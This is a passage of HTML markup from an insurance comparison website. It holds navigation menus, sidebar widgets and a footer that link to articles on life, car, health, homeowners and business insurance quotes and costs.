insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-dwelling-vs-other-structures-quotes">Comparing dwelling vs. other structures quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-business-insurance-quotes">Comparing business insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-general-liability-vs-business-property-quotes">Comparing general liability vs. business property quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-commercial-auto-vs-workers-compensation-quotes">Comparing commercial auto vs. workers' compensation quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-factors-to-consider-when-comparing-business-insurance-quotes">Factors to consider when comparing business insurance quotes<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options">Cheapest insurance options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-life-insurance-options">Cheapest life insurance options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-whole-life-as-the-cheapest-life-option">Whole life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-term-life-as-the-cheapest-life-option">Term life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-universal-life-as-the-cheapest-life-option">Universal life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-variable-life-as-the-cheapest-life-option">Variable life as the cheapest life option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-car-insurances-options">Cheapest car insurances options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-collision-as-the-cheapest-car-option">Collision as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-liability-as-the-cheapest-car-option">Liability as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-uninsured-and-underinsured-motorist-coverage-as-the-cheapest-car-option">Uninsured and underinsured motorist coverage as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-comprehensive-as-the-cheapest-car-option">Comprehensive as the cheapest car option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-health-insurances-options">Cheapest health insurances options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-individual-health-as-the-cheapest-health-option">Individual health as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-high-deductible-health-plans-as-the-cheapest-health-option">High-deductible health plans as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-group-health-as-the-cheapest-health-option">Group health as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-short-term-health-as-the-cheapest-health-option">Short-term health as the cheapest health option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-homeowners-insurances-options">Cheapest homeowners insurances options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-dwelling-coverage-as-the-cheapest-homeowners-option">Dwelling coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-other-structures-coverage-as-the-cheapest-homeowners-option">Other structures coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-personal-property-coverage-as-the-cheapest-homeowners-option">Personal property coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-liability-coverage-as-the-cheapest-homeowners-option">Liability coverage as the cheapest homeowners option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-business-insurances-options">Cheapest business insurances options<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-general-liability-insurances-as-the-cheapest-business-option">General liability insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-workers-compensation-insurances-as-the-cheapest-business-option">Workers' compensation insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-commercial-auto-insurances-as-the-cheapest-business-option">Commercial auto insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-business-property-insurances-as-the-cheapest-business-option">Business property insurances as the cheapest business option<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="#">New Posts<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policy-costs-comparing-car-insurance-policy-costs">Comparing Car Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policy-costs-factors-affecting-life-insurance-policy-costs">Factors Affecting the Cost of Life Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policy-costs-calculating-health-insurance-policy-costs">Calculating the Cost of Health Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-group-health-as-the-cheapest-health-option">Group Health: The Cheapest Health Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes">Comparing Life Insurance Quotes: What to Consider<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-personal-property-vs-liability-quotes">Comparing Personal Property and Liability Insurance Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-universal-life-vs-variable-life-quotes">Comparing Universal Life vs. Variable Life Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policies-individual-health-insurance-policies">Individual Health Insurance Policies: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policies-short-term-health-insurance-policies">Everything You Need to Know About Short-term Health Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-general-liability-insurances-as-the-cheapest-business-option">Explore the Benefits of General Liability Insurance for Your Business<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policies-variable-life-insurance-policies">Understanding Variable Life Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-whole-life-as-the-cheapest-life-option">The Benefits of Whole Life Insurance as the Cheapest Life Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-comprehensive-vs-uninsured-motorist-quotes">Comparing Comprehensive vs. Uninsured Motorist Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-term-life-as-the-cheapest-life-option">Term Life Insurance - The Cheapest Life Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policy-costs-calculating-business-insurance-policy-costs">Calculating Business Insurance Policy Costs: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policies-group-health-insurance-policies">Group Health Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-business-property-insurances-as-the-cheapest-business-option">Business Property Insurance - The Cheapest Business Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policies-term-life-insurance-policies">Term Life Insurance Policies: An Overview<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policy-costs-factors-affecting-business-insurance-policy-costs">Factors Affecting Business Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policies-high-deductible-health-plans">High-Deductible Health Plans: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-factors-to-consider-when-comparing-business-insurance-quotes">Comparing Business Insurance Quotes: Everything You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policies-liability-insurance-policies">What Is Liability Insurance and How Does It Work?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-factors-to-consider-when-comparing-car-insurance-quotes">Comparing Car Insurance Quotes: What to Consider<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-commercial-auto-vs-workers-compensation-quotes">Comparing Commercial Auto and Workers' Compensation Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-dwelling-vs-other-structures-quotes">Comparing Dwelling vs. Other Structures Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-dwelling-coverage-as-the-cheapest-homeowners-option">Dwelling Coverage: The Cheapest Homeowners Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policies-collision-insurance-policies">Everything You Need to Know About Collision Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-general-liability-vs-business-property-quotes">Comparing General Liability vs. Business Property Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-personal-property-coverage-as-the-cheapest-homeowners-option">The Benefits of Personal Property Coverage for Cheapest Homeowners Insurance<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-commercial-auto-insurances-as-the-cheapest-business-option">Commercial Auto Insurance: The Cheapest Business Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-uninsured-and-underinsured-motorist-coverage-as-the-cheapest-car-option">Uninsured and Underinsured Motorist Coverage: A Cheapest Car Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-factors-affecting-homeowners-insurance-policy-costs">Understanding Factors Affecting Homeowners Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policy-costs-calculating-life-insurance-policy-costs">Understanding the Cost of a Life Insurance Policy<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policies-liability-coverage">Understanding Liability Coverage and Homeowners Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policy-costs-calculating-car-insurance-policy-costs">Calculating Car Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policies-comprehensive-insurance-policies">Comprehensive Insurance Policies Explained<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-high-deductible-health-plans-as-the-cheapest-health-option">Everything You Need to Know About High-Deductible Health Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-short-term-vs-high-deductible-quotes">Comparing Short-term vs. High-Deductible Health Insurance Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policies-commercial-auto-insurance-policies">The Basics of Commercial Auto Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-factors-to-consider-when-comparing-homeowners-insurance-quotes">Comparing Homeowners Insurance Quotes: What to Consider<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policies-whole-life-insurance-policies">The Basics of Whole Life Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policies-other-structures-coverage">Understanding Other Structures Coverage in Homeowners Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policy-costs-factors-affecting-health-insurance-policy-costs">Factors Affecting Health Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-variable-life-as-the-cheapest-life-option">The Benefits of Variable Life Insurance as a Cheapest Life Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policy-costs-comparing-business-insurance-policy-costs">Comparing Business Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policy-costs-factors-affecting-car-insurance-policy-costs">Factors Affecting Car Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-other-structures-coverage-as-the-cheapest-homeowners-option">Other Structures Coverage as the Cheapest Homeowners Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies">Business Property Insurance Policies Explained<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-liability-as-the-cheapest-car-option">Why Liability Insurance is the Cheapest Car Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-factors-to-consider-when-comparing-health-insurance-quotes">Comparing Health Insurance Quotes: What to Consider<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-liability-vs-collision-quotes">Comparing Liability vs. Collision Insurance Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-calculating-homeowners-insurance-policy-costs">Calculating the Cost of Homeowners Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policies-dwelling-coverage">Everything You Need to Know About Dwelling Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policies-general-liability-insurance-policies">Understanding General Liability Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policies-personal-property-coverage">Understanding Personal Property Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/health-insurance-policy-costs-comparing-health-insurance-policy-costs">Comparing Health Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/car-insurance-policies-uninsured-and-underinsured-motorist-coverage">Uninsured and Underinsured Motorist Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policy-costs-comparing-life-insurance-policy-costs">Comparing Life Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-liability-coverage-as-the-cheapest-homeowners-option">Exploring Liability Coverage as the Cheapest Homeowners Insurance Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-short-term-health-as-the-cheapest-health-option">The Benefits of Short-term Health Insurance<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-term-life-vs-whole-life-quotes">Comparing Term Life vs. Whole Life Insurance Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-universal-life-as-the-cheapest-life-option">What is Universal Life Insurance and How Can It Save You Money?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-individual-vs-group-quotes">Comparing Individual vs Group Insurance Quotes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-individual-health-as-the-cheapest-health-option">The Benefits of Individual Health Insurance as a Cheapest Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-collision-as-the-cheapest-car-option">The Benefits of Collision Car Insurance: An Affordable Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-comprehensive-as-the-cheapest-car-option">Comprehensive Car Insurance: The Cheapest Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policies-workers-compensation-insurance-policies">Understanding Workers' Compensation Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-workers-compensation-insurances-as-the-cheapest-business-option">Workers' Compensation Insurance - The Cheapest Business Option<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-comparing-homeowners-insurance-policy-costs">Comparing Homeowners Insurance Policy Costs<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/life-insurance-policies-universal-life-insurance-policies">Understanding Universal Life Insurance Policies<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies">Business Property Insurance Policies Explained<span class="border-menu"></span></a></li></ul></li></ul><div id="sprasa_recent_post_text_widget-11" class="widget post_list_widget"><div class="widget_dlql_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="dlql_title_c">New Posts</h2></div></div><div class="bt_post_widget"><div class="dlql_m_right dlql_sm_list dlql_ml dlql_clear_at"><div class="dlql_m_right_w"><div class="dlql_m_right_img dlql_radus_e"><a href="https://www.insurancequotesxy.com/business-insurance-policies-workers-compensation-insurance-policies"><img width="120" height="120" src="https://www.insurancequotesxy.com/img/m1533cbbcbde9659b8f288f3efd99166a.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Understanding Workers' Compensation Insurance Policies" loading="lazy" onerror="imgError(this)"></a></div><div class="dlql_m_right_content"><h2 class="entry-title"><a href="https://www.insurancequotesxy.com/business-insurance-policies-workers-compensation-insurance-policies" tabindex="-1">Understanding Workers' Compensation Insurance Policies</a></h2><span class="dlql_post_meta"> <span class="post-date"><i class="fas fa-pen"></i>17/09/2025</span></span></div></div></div><div class="dlql_m_right dlql_sm_list dlql_ml dlql_clear_at"><div class="dlql_m_right_w"><div class="dlql_m_right_img dlql_radus_e"><a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-calculating-car-insurance-policy-costs"><img width="120" height="120" src="https://www.insurancequotesxy.com/img/mab753f51efeeb2d2ac9c92168ed3281a.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Calculating Car Insurance Policy Costs" loading="lazy" onerror="imgError(this)"></a></div><div class="dlql_m_right_content"><h2 class="entry-title"><a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-calculating-car-insurance-policy-costs" tabindex="-1">Calculating Car Insurance Policy Costs</a></h2><span class="dlql_post_meta"> <span class="post-date"><i class="fas fa-pen"></i>17/09/2025</span></span></div></div></div><div class="dlql_m_right dlql_sm_list dlql_ml dlql_clear_at"><div class="dlql_m_right_w"><div class="dlql_m_right_img dlql_radus_e"><a href="https://www.insurancequotesxy.com/life-insurance-policies-universal-life-insurance-policies"><img width="120" height="120" src="https://www.insurancequotesxy.com/img/m514e8fe79acca57510140d7ea5595d92.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Understanding Universal Life Insurance Policies" loading="lazy" onerror="imgError(this)"></a></div><div class="dlql_m_right_content"><h2 class="entry-title"><a href="https://www.insurancequotesxy.com/life-insurance-policies-universal-life-insurance-policies" tabindex="-1">Understanding Universal Life Insurance Policies</a></h2><span class="dlql_post_meta"> <span class="post-date"><i class="fas fa-pen"></i>17/09/2025</span></span></div></div></div></div></div></div><div id="sprasa_about_us_widget-3" class="widget jellywp_about_us_widget"><div class="widget_dlql_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"><li> <a class="facebook" rel="nofollow noopener" href="https://www.facebook.com/sharer.php?u=https://www.insurancequotesxy.com/post" target="_blank"><i class="jli-facebook"></i></a></li><li> <a class="twitter" rel="nofollow noopener" href="https://twitter.com/share?url=https://www.insurancequotesxy.com/post&amp;text=https://www.insurancequotesxy.com/post&amp;hashtags=insurancequotesxy.com" target="_blank"><i class="jli-twitter"></i></a></li><li> <a class="linkedin" rel="nofollow noopener" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.insurancequotesxy.com/post" target="_blank"><i class="jli-linkedin"></i></a></li></ul></div></div></div></div></div></div><footer id="footer-container" class="dlql_footer_act enable_footer_columns_dark"><div class="footer-columns"><div class="container"><div class="row"><div class="col-md-4 foterwidget"><div id="sprasa_recent_post_text_widget-8" class="widget post_list_widget"><div class="widget_dlql_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="dlql_title_c">Top Articles</h2></div></div><div class="bt_post_widget"><div class="dlql_m_right dlql_sm_list dlql_ml dlql_clear_at"><div class="dlql_m_right_w"><div class="dlql_m_right_img dlql_radus_e"><a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-calculating-business-insurance-policy-costs"><img width="120" height="120" src="https://www.insurancequotesxy.com/img/m7c50cb66f8a75d71e394c06dee3a6642.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Calculating Business Insurance Policy Costs: What You Need to Know" loading="lazy" onerror="imgError(this)" /></a></div><div class="dlql_m_right_content"><h2 class="entry-title"><a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-calculating-business-insurance-policy-costs" tabindex="-1">Calculating Business Insurance Policy Costs: What You Need to Know</a></h2><span class="dlql_post_meta"> <span class="post-read-time"><i class="fab fa-cloudscale"></i>5 minutes 32, seconds read</span></span></div></div></div><div class="dlql_m_right dlql_sm_list dlql_ml dlql_clear_at"><div class="dlql_m_right_w"><div class="dlql_m_right_img dlql_radus_e"><a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-factors-to-consider-when-comparing-business-insurance-quotes"><img width="120" height="120" src="https://www.insurancequotesxy.com/img/m00b1a9cdf6ccb8bb4b99cb6f6003bf0f.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Comparing Business Insurance Quotes: Everything You Need to Know" loading="lazy" onerror="imgError(this)" /></a></div><div class="dlql_m_right_content"><h2 class="entry-title"><a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-factors-to-consider-when-comparing-business-insurance-quotes" tabindex="-1">Comparing Business Insurance Quotes: Everything You Need to Know</a></h2><span class="dlql_post_meta"> <span class="post-read-time"><i class="fab fa-cloudscale"></i>5 minutes 34, seconds read</span></span></div></div></div></div></div></div></div><div class="col-md-4"><div id="sprasa_about_us_widget-2" class="widget jellywp_about_us_widget"><div class="widget_dlql_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="footer_logo_about" style="font-variant-caps: all-small-caps;">insurancequotesxy</div><div></div><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div><div id="sprasa_about_us_widget-4" class="widget jellywp_about_us_widget"><div class="widget_dlql_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div></div></div></div></div><div class="footer-bottom enable_footer_copyright_dark"><div class="container"><div class="row bottom_footer_menu_text"><div class="col-md-12"><div class="dlql_ft_w">© Copyright <span id="year"></span> insurancequotesxy.com. All rights reserved.<ul id="menu-footer-menu" class="menu-footer"><li class="menu-item menu-item-6"> <a rel="nofollow" href="https://www.insurancequotesxy.com/jim-kman">About us insurancequotesxy</a></li><li class="menu-item menu-item-7"> <a rel="nofollow" href="https://www.insurancequotesxy.com/privacy">Privacy policy</a></li></li></ul></div></div></div></div></div></footer></div></div><div id="ccokies" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window cc-banner cc-type-info cc-theme-block cc-bottom " style="display:none;"><div class="box-cookies"><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-open fa fa-cookie" style="display:none;"></span><span class="cc-message innercookie">This website uses cookies.<a style="color: white;text-decoration: underline!important;" rel="nofollow" href="https://www.insurancequotesxy.com/privacy"> Cookies Policy</a>.</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-close innercookie"> OK !</span><span 